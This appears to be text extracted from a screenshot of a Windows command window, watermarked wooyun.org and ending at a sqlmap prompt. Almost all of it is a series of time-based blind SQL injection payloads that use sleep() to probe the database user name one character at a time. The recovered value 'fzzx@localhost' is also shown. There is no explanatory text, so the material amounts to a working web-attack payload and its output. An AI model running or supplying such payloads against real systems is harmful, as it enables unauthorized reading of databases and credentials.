 C:\WINDOWS\system32\cmd.exe
[user]: fzzx@localhos
aa'XOR(if(mid(user(),14,1)=0x61,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x62,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x63,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x64,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x65,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x66,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x67,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x68,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x69,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6a,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6b,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6c,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6d,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6e,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x6f,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x70,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x71,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x72,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x73,sleep(5),0))OR'bb
> aa'XOR(if(mid(user(),14,1)=0x74,sleep(5),0))OR'bb
[user]: fzzx@localhost
D:\sqlmap>_
www.wooyun.org